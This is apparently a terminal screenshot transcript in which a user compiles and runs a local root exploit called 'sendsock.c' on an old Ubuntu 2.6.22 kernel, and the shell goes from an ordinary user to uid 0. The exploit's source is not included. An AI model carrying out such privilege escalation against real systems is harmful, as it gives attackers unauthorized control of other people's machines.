 hood3drob1n@HR: ~/Desktop/warcat-openssl-ssh-exploit
obama@ubuntuvm:~$ ls
sendsock.c
obama@ubuntuvm:~$ mkdir /tmp/69
obama@ubuntuvm:~$ mv sendsock.c /tmp/69/
obama@ubuntuvm:~$ cd /tmp/69/
obama@ubuntuvm:/tmp/69$ gcc sendsock.c -o sendsock
obama@ubuntuvm:/tmp/69$ chmod +x sendsock
obama@ubuntuvm:/tmp/69$ id
uid=1001(obama) gid=1001(obama) groups=1001(obama)
obama@ubuntuvm:/tmp/69$ uname -a
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
obama@ubuntuvm:/tmp/69$ ./sendsock
# whoami
root
# id
uid=0(root) gid=0(root) groups=1001(obama)
# game over!